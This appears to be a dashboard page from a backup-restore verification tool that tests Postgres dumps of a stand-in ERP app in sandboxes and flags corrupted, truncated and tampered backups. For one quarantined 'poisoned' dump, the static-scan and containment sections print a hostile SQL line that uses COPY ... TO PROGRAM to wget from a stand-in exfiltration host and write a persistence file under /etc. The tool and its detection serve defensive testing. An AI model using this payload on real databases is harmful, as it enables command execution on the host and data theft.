 BackupAirlock Backups Drill
RestoreGuard · Nordvik Handel ERP (stand-in app) · 8 backups
watched · each restored into a throwaway test instance, never
production
3 of 8 backups DR ready; newest 27 Nov,
13:49. 1 quarantined: do not restore.
Certificate
v2.dump
27 Nov, 13:49 · schema v2 · 1.78 MB
DR ready
App 1.0.0
Ready healed
bridge migration · 18.2 s
App 2.0.0
Ready native
13.0 s
v1.dump
27 Nov, 13:49 · schema v1 · 1.77 MB
DR ready
App 1.0.0
Ready native
13.8 s
App 2.0.0
Ready native
11.8 s
truncated_v1.dump
27 Nov, 13:49 · schema v1 · 1.06 MB
Not restorable
App 1.0.0
Not restorable
dump unreadable:
pg_restore: error: could not
read from input file: end o...
App 2.0.0
Not restorable
dump unreadable:
pg_restore: error: could not
read from input file: end o...
schema-v2_v2.dump
27 Nov, 13:49 · schema v2 · 1.78 MB
DR ready
App 1.0.0
Ready healed
bridge migration · 19.8 s
App 2.0.0
Ready native
12.8 s
rows-deleted_v1.dump
27 Nov, 13:49 · schema v1 · 1.53 MB
Not restorable
App 1.0.0
Not restorable
row counts differ
(payments: 0 vs 27058);
sums differ...
App 2.0.0
Not restorable
row counts differ
(payments: 0 vs 27058);
sums differ...
poisoned_v1.dump
27 Nov, 13:49 · schema v1 · 1.77 MB
Quarantined, do not restore
App 1.0.0
Quarantined
containment: network,
rootfs; 1 static-scan
finding(s) · 12.7 s
App 2.0.0
Quarantined
containment: network,
rootfs; 1 static-scan
finding(s) · 12.7 s
bitflip_v1.dump
27 Nov, 13:49 · schema v1 · 1.77 MB
Not restorable
App 1.0.0
Not restorable
dump unreadable:
pg_restore: error: could not
uncompress data: incorrec...
App 2.0.0
Not restorable
dump unreadable:
pg_restore: error: could not
uncompress data: incorrec...
bitflip-stale_v1.dump
27 Nov, 13:49 · schema v1 · 1.77 MB
Not restorable
App 1.0.0
Not restorable
checksum mismatch: the
dump is not the file the
backup job wrote · 0.0 s
App 2.0.0
Not restorable
checksum mismatch: the
dump is not the file the
backup job wrote · 0.0 s
20261127T124924Z-poisoned_v1.dump
App 1.0.0
Quarantined
containment: network, rootfs; 1 static-scan finding(s)
restored into test instance rg-b97b6048d5 ·
Postgres 16 sandbox, network none,
destroyed after the checks ·
production untouched
CONTAINMENT 2 SIGNALS
12.35 Network: denied, no interface but loopback,
0 bytes left the sandbox
wget: bad address 'exfil.nordvik-
backup.net'
12.35 Rootfs: read-only, write outside /work
blocked
sh: can't create /etc/nv-persist:
Read-only file system
STATIC SCAN OF THE DUMP 1
line 30 COPY (SELECT 1) TO PROGRAM 'wget
-O- http://exfil.nordvik-backup.net/k;
echo x > /etc/nv-persist';
COPY ... PROGRAM runs a shell
command on the database host
MANIFEST AND RESTORE 2 OF 4
sha256 matches manifest
file f658908e0b390af2, manifest f658908e0b390af2
dump readable (pg_restore TOC + data)
static scan: no code paths in the dump
line 30: COPY ... PROGRAM runs a shell command
on the database host
restore completes
COPY customers, line 1: "1 Emma Eriksson
kund1@example.se Umeå 2026-06-07
21:51:45.163104+00"
TIMING 12.7 S
checksum 0.0 s
scan 3.5 s
restore 5.3 s
BACKUP MANIFEST
sha256 f658908e0b390af24b463c7979c66d4ede
8b19f473daa48251b24b1619558557
taken 2026-11-27T12:49:25Z by app 1.0.0
users 1 rows
customers 5,029 rows
products 300 rows
orders 30,078 rows
order_lines 75,211 rows
invoices 30,078 rows
payments 27,058 rows
stock_moves 77,061 rows
Run log, 18 events
DR certificate Run again